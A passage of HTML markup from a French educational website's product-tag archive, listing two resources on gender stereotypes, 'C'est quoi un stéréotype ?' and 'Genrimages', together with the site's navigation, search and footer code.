						<div class="elementor-element elementor-element-427e531 elementor-hidden-phone elementor-widget elementor-widget-wp-widget-widget_top_wishlist" data-id="427e531" data-element_type="widget" data-widget_type="wp-widget-widget_top_wishlist.default">
				<div class="elementor-widget-container">
					<div class="tinvwl widget_wishlist_products_counter"><a href="https://laicite-vivreensemble.fr/mes-favoris/"
   name=""
   aria-label=""
   class="wishlist_products_counter top_wishlist-heart top_wishlist- no-txt wishlist-counter-with-products">
		<span class="wishlist_products_counter_text"></span>
			<span class="wishlist_products_counter_number"></span>
	</a>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-b7e211c elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-wp-widget-widget_top_wishlist" data-id="b7e211c" data-element_type="widget" data-widget_type="wp-widget-widget_top_wishlist.default">
				<div class="elementor-widget-container">
					<div class="tinvwl widget_wishlist_products_counter"><a href="https://laicite-vivreensemble.fr/mes-favoris/"
   name=""
   aria-label=""
   class="wishlist_products_counter top_wishlist-heart top_wishlist- no-txt wishlist-counter-with-products">
		<span class="wishlist_products_counter_text"></span>
			<span class="wishlist_products_counter_number"></span>
	</a>
</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-8b635e5 elementor-hidden-desktop elementor-hidden-phone" data-id="8b635e5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-14f7c65 elementor-view-default elementor-widget elementor-widget-icon" data-id="14f7c65" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon elementor-animation-grow" href="https://laicite-vivreensemble.fr/mes-favoris/">
			<i aria-hidden="true" class="fas fa-user"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-6a06bc5" data-id="6a06bc5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-21d1f648 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="21d1f648" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-21d1f648" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-67"><a href="https://laicite-vivreensemble.fr/" class="elementor-item">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a href="https://laicite-vivreensemble.fr/se-former/" class="elementor-item">Se former</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a href="https://laicite-vivreensemble.fr/nos-outils/" class="elementor-item">Nos Outils</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a href="https://laicite-vivreensemble.fr/se-ressourcer/" class="elementor-item">Se ressourcer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2550"><a href="https://laicite-vivreensemble.fr/actualite/" class="elementor-item">Actu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-662"><a href="https://laicite-vivreensemble.fr/partenaires/" class="elementor-item">Partenaires</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="https://laicite-vivreensemble.fr/contact/" class="elementor-item">Contact</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-21d1f648" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-67"><a href="https://laicite-vivreensemble.fr/" class="elementor-item" tabindex="-1">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a href="https://laicite-vivreensemble.fr/se-former/" class="elementor-item" tabindex="-1">Se former</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a href="https://laicite-vivreensemble.fr/nos-outils/" class="elementor-item" tabindex="-1">Nos Outils</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a href="https://laicite-vivreensemble.fr/se-ressourcer/" class="elementor-item" tabindex="-1">Se ressourcer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2550"><a href="https://laicite-vivreensemble.fr/actualite/" class="elementor-item" tabindex="-1">Actu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-662"><a href="https://laicite-vivreensemble.fr/partenaires/" class="elementor-item" tabindex="-1">Partenaires</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="https://laicite-vivreensemble.fr/contact/" class="elementor-item" tabindex="-1">Contact</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				<header class="elementor-section elementor-top-section elementor-element elementor-element-332bf980 elementor-section-content-middle elementor-section-height-min-height elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="332bf980" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_effects_offset&quot;:100,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-643f6d7e" data-id="643f6d7e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e402fa5 elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-image" data-id="e402fa5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="500" height="69" src="https://laicite-vivreensemble.fr/wp-content/uploads/2021/03/logo-laicite-vivre-ensemble-francas-sticky-header-version-1-min.png" class="attachment-large size-large wp-image-309" alt="" srcset="https://laicite-vivreensemble.fr/wp-content/uploads/2021/03/logo-laicite-vivre-ensemble-francas-sticky-header-version-1-min.png 500w, https://laicite-vivreensemble.fr/wp-content/uploads/2021/03/logo-laicite-vivre-ensemble-francas-sticky-header-version-1-min-300x41.png 300w" sizes="(max-width: 500px) 100vw, 500px" />															</div>
				</div>
				<div class="elementor-element elementor-element-5b5cd81c elementor-hidden-phone logo elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="5b5cd81c" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://laicite-vivreensemble.fr">
			<img width="955" height="390" src="https://laicite-vivreensemble.fr/wp-content/uploads/2020/12/logo-site-laicite-vivre-ensemble-2023.svg" class="attachment-full size-full wp-image-2276" alt="" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-2f4fde29" data-id="2f4fde29" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-35e41ac elementor-search-form--skin-full_screen elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-search-form" data-id="35e41ac" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://laicite-vivreensemble.fr" method="get">
												<div class="elementor-search-form__toggle" role="button" tabindex="0" aria-label="Rechercher ">
					<i aria-hidden="true" class="fas fa-search"></i>				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-35e41ac">Rechercher </label>

					
					<input id="elementor-search-form-35e41ac" placeholder="Rechercher votre sujet, outil, support ... " class="elementor-search-form__input" type="search" name="s" value="">
					
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0" aria-label="Fermer ce champ de recherche.">
						<i aria-hidden="true" class="eicon-close"></i>					</div>
									</div>
			</form>
		</search>
						</div>
				</div>
				<div class="elementor-element elementor-element-29c64106 elementor-nav-menu__align-justify elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="29c64106" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-29c64106" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-67"><a href="https://laicite-vivreensemble.fr/" class="elementor-item">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a href="https://laicite-vivreensemble.fr/se-former/" class="elementor-item">Se former</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a href="https://laicite-vivreensemble.fr/nos-outils/" class="elementor-item">Nos Outils</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a href="https://laicite-vivreensemble.fr/se-ressourcer/" class="elementor-item">Se ressourcer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2550"><a href="https://laicite-vivreensemble.fr/actualite/" class="elementor-item">Actu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-662"><a href="https://laicite-vivreensemble.fr/partenaires/" class="elementor-item">Partenaires</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="https://laicite-vivreensemble.fr/contact/" class="elementor-item">Contact</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-29c64106" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-67"><a href="https://laicite-vivreensemble.fr/" class="elementor-item" tabindex="-1">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a href="https://laicite-vivreensemble.fr/se-former/" class="elementor-item" tabindex="-1">Se former</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a href="https://laicite-vivreensemble.fr/nos-outils/" class="elementor-item" tabindex="-1">Nos Outils</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a href="https://laicite-vivreensemble.fr/se-ressourcer/" class="elementor-item" tabindex="-1">Se ressourcer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2550"><a href="https://laicite-vivreensemble.fr/actualite/" class="elementor-item" tabindex="-1">Actu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-662"><a href="https://laicite-vivreensemble.fr/partenaires/" class="elementor-item" tabindex="-1">Partenaires</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="https://laicite-vivreensemble.fr/contact/" class="elementor-item" tabindex="-1">Contact</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-5be5853" data-id="5be5853" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-276e0de" data-id="276e0de" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-accdd09 elementor-widget elementor-widget-wp-widget-widget_top_wishlist" data-id="accdd09" data-element_type="widget" data-widget_type="wp-widget-widget_top_wishlist.default">
				<div class="elementor-widget-container">
					<div class="tinvwl widget_wishlist_products_counter"><a href="https://laicite-vivreensemble.fr/mes-favoris/"
   name=""
   aria-label=""
   class="wishlist_products_counter top_wishlist-heart top_wishlist- no-txt wishlist-counter-with-products">
		<span class="wishlist_products_counter_text"></span>
			<span class="wishlist_products_counter_number"></span>
	</a>
</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-898680c" data-id="898680c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-504e7a2 elementor-view-default elementor-widget elementor-widget-icon" data-id="504e7a2" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon elementor-animation-grow" href="https://laicite-vivreensemble.fr/mes-favoris/">
			<i aria-hidden="true" class="fas fa-user"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				<header class="elementor-section elementor-top-section elementor-element elementor-element-ef12e44 elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ef12e44" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-602cd21" data-id="602cd21" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a58e751 elementor-widget elementor-widget-wp-widget-dgwt_wcas_ajax_search" data-id="a58e751" data-element_type="widget" data-widget_type="wp-widget-dgwt_wcas_ajax_search.default">
				<div class="elementor-widget-container">
					<div class="woocommerce dgwt-wcas-widget"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://laicite-vivreensemble.fr/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				for="dgwt-wcas-search-input-1">
				Recherche de produits			</label>

			<input
				id="dgwt-wcas-search-input-1"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Recherche..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				</header>
		
	<main id="inner-wrap" class="wrap kt-clear" role="main">
		<div id="primary" class="content-area"><div class="content-container site-container"><main id="main" class="site-main" role="main"><div data-slug="" class="wpf-search-container"><header class="woocommerce-products-header">
	
	</header>
<div class="woocommerce-notices-wrapper"></div><ul class="products content-wrap product-archive grid-cols grid-sm-col-2 grid-lg-col-3 woo-archive-action-on-hover woo-archive-btn-text woo-archive-loop  woo-archive-image-hover-none"><li class="entry content-bg loop-entry product type-product post-344 status-publish first instock product_cat-video product_tag-egalite-filles-garcons product_tag-femme product_tag-femmes product_tag-fille product_tag-filles product_tag-garcon product_tag-garcons product_tag-homme product_tag-hommes product_tag-stereotypes has-post-thumbnail shipping-taxable product-type-simple">
	<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-above_thumb-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_before_shop_loop_item"
	 data-tinvwl_product_id="344">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="ajouter-a-mes-favoris" aria-label="Ajouter à mes favoris" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-above_thumb tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="344" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Ajouter à mes favoris</span><span class="tinvwl_remove_from_wishlist-text">Retirer des favoris</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Ajouter à mes favoris</div>
</div>
<a href="https://laicite-vivreensemble.fr/produit/cest-quoi-un-stereotype/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="333" src="https://laicite-vivreensemble.fr/wp-content/uploads/2021/03/les-francas-laicite-vivre-ensemble-c-est-quoi-un-stereotype-min-300x333.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="C&#039;est quoi un stéréotype ?" decoding="async" srcset="https://laicite-vivreensemble.fr/wp-content/uploads/2021/03/les-francas-laicite-vivre-ensemble-c-est-quoi-un-stereotype-min-300x333.jpg 300w, https://laicite-vivreensemble.fr/wp-content/uploads/2021/03/les-francas-laicite-vivre-ensemble-c-est-quoi-un-stereotype-min-270x300.jpg 270w, https://laicite-vivreensemble.fr/wp-content/uploads/2021/03/les-francas-laicite-vivre-ensemble-c-est-quoi-un-stereotype-min-768x853.jpg 768w, https://laicite-vivreensemble.fr/wp-content/uploads/2021/03/les-francas-laicite-vivre-ensemble-c-est-quoi-un-stereotype-min-600x667.jpg 600w, https://laicite-vivreensemble.fr/wp-content/uploads/2021/03/les-francas-laicite-vivre-ensemble-c-est-quoi-un-stereotype-min.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><div class="cpp_badge_container"><div class="badge_post_main" data-margintop="10px" data-marginbottom="10px"><img width="" class="single_badge badge_thumb cpp_tooltip" title="Vidéo" src="https://laicite-vivreensemble.fr/wp-content/uploads/2021/03/laicite-vivre-ensemble-videos-min.png" alt="Vidéo" /></div></div><h2 class="woocommerce-loop-product__title"><a href="https://laicite-vivreensemble.fr/produit/cest-quoi-un-stereotype/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">C&rsquo;est quoi un stéréotype ?</a></h2>
<div class="product-action-wrap"><a href="https://laicite-vivreensemble.fr/produit/cest-quoi-un-stereotype/" data-quantity="1" class="button product_type_simple" data-product_id="344" data-product_sku="" aria-label="En savoir plus sur &ldquo;C&#039;est quoi un stéréotype ?&rdquo;" rel="nofollow" data-success_message="">Lire la suite<span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continuer</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Chargement</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Terminé</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_344" class="screen-reader-text">
			</span>
</div></div></li>
<li class="entry content-bg loop-entry product type-product post-256 status-publish instock product_cat-supports-web product_tag-discrimination product_tag-egalite product_tag-egalite-filles-garcons product_tag-femme product_tag-fille product_tag-filles product_tag-garcon product_tag-garcons product_tag-homme product_tag-stereotypes has-post-thumbnail shipping-taxable product-type-simple">
	<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-above_thumb-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_before_shop_loop_item"
	 data-tinvwl_product_id="256">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="ajouter-a-mes-favoris" aria-label="Ajouter à mes favoris" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-above_thumb tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="256" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Ajouter à mes favoris</span><span class="tinvwl_remove_from_wishlist-text">Retirer des favoris</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Ajouter à mes favoris</div>
</div>
<a href="https://laicite-vivreensemble.fr/produit/genrimages/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="acoplw-badge"><span class="acoplw-badge-icon acoplw-bsone acoplwRightAlign acoplwPosTop acoplw-custom-badge-782" style="opacity:1;width:105px;font-size:14px;line-height:px;font-weight: 400;height:30px;transform:rotateX(0deg) rotateY(0deg) rotateZ(0deg);border-radius: 3px 3px 3px 3px;top:0px;bottom:auto;background:rgba(0, 211, 255, 1);"><span class="acoplw-blockText" style="color:rgba(255, 255, 255, 1);">14-18 ans</span></span><img loading="lazy" width="300" height="333" src="https://laicite-vivreensemble.fr/wp-content/uploads/2021/03/les-francas-laicite-vivre-ensemble-genrimages-min-300x333.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Genrimages" decoding="async" srcset="https://laicite-vivreensemble.fr/wp-content/uploads/2021/03/les-francas-laicite-vivre-ensemble-genrimages-min-300x333.jpg 300w, https://laicite-vivreensemble.fr/wp-content/uploads/2021/03/les-francas-laicite-vivre-ensemble-genrimages-min-270x300.jpg 270w, https://laicite-vivreensemble.fr/wp-content/uploads/2021/03/les-francas-laicite-vivre-ensemble-genrimages-min-768x853.jpg 768w, https://laicite-vivreensemble.fr/wp-content/uploads/2021/03/les-francas-laicite-vivre-ensemble-genrimages-min-600x667.jpg 600w, https://laicite-vivreensemble.fr/wp-content/uploads/2021/03/les-francas-laicite-vivre-ensemble-genrimages-min.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></span></a><div class="product-details content-bg entry-content-wrap"><div class="cpp_badge_container"><div class="badge_post_main" data-margintop="10px" data-marginbottom="10px"><img width="" class="single_badge badge_thumb cpp_tooltip" title="Support web" src="https://laicite-vivreensemble.fr/wp-content/uploads/2021/03/laicite-vivre-ensemble-supports-web-min.png" alt="Support web" /></div></div><h2 class="woocommerce-loop-product__title"><a href="https://laicite-vivreensemble.fr/produit/genrimages/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">Genrimages</a></h2>
<div class="product-action-wrap"><a href="https://laicite-vivreensemble.fr/produit/genrimages/" data-quantity="1" class="button product_type_simple" data-product_id="256" data-product_sku="" aria-label="En savoir plus sur &ldquo;Genrimages&rdquo;" rel="nofollow" data-success_message="">Lire la suite<span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continuer</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Chargement</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Terminé</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_256" class="screen-reader-text">
			</span>
</div></div></li>
</ul>
<nav class="woocommerce-pagination" aria-label="Pagination des produits">
	<ul class='page-numbers'>
	<li><span aria-label="Page 1" aria-current="page" class="page-numbers current">1</span></li>
	<li><a aria-label="Page 2" class="page-numbers" href="https://laicite-vivreensemble.fr/etiquette-produit/filles/page/2/">2</a></li>
	<li><a class="next page-numbers" href="https://laicite-vivreensemble.fr/etiquette-produit/filles/page/2/">&rarr;</a></li>
</ul>
</nav>
</div></main></div></div>	</main><!-- #inner-wrap -->
			<footer data-elementor-type="footer" data-elementor-id="1452" class="elementor elementor-1452 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-357a4ea elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="357a4ea" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5648664" data-id="5648664" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dcc0f4b elementor-widget elementor-widget-image" data-id="dcc0f4b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://laicite-vivreensemble.fr">
							<img loading="lazy" width="955" height="390" src="https://laicite-vivreensemble.fr/wp-content/uploads/2020/12/logo-site-laicite-vivre-ensemble-2023.svg" class="attachment-large size-large wp-image-2276" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-193aa18" data-id="193aa18" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e9206e9 elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="e9206e9" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
